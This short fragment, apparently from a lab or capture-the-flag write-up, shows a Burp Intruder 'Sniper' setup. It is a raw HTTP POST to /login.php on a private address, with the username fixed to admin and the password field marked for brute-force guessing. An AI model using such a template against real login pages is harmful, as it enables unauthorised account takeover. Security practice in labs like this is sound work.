 Attack type: Sniper
1 POST /login.php HTTP/1.1
2 Host: 192.168.110.131
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 25
9 Origin: http://192.168.110.131
10 Connection: close
11 Referer: http://192.168.110.131/
12 Upgrade-Insecure-Requests: 1
13
14 username=admin&password=§1§